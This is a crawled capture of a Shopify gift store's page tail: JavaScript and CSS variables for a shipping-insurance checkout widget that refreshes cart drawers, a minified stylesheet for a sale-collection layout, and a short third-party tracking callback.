    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 569
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=96107
body_size: 59
content:
lk2('0%3b96088')